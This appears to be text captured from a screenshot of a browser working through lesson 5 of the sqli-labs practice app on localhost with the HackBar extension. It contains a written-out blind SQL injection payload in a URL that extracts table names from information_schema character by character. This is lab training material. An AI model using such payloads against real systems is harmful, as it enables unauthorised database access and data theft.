 localhost:8080/sqli-labs-master/Less-5/?id=1%27%20and%20substr((select%20table_name%20from%20information_schema.tables%20wh...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:8080/sqli-labs-master/Less-5/?id=1' and substr((select table_name from information_schema.tables where table_schema=database() limit 3,1),1,1)='u'%23
Enable POST ADD HEADER
Console What's New